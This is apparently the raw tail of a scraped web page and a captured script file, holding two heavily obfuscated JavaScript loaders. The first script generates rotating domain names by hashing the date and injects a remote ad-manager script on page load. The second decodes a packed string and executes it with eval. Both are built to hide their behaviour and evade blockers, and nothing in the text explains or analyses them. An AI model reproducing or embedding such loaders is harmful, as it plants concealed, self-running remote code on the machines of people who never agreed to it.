<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85035,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 2309
content:
var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe74c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe74c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"xQoJFjGSy",2,2,59))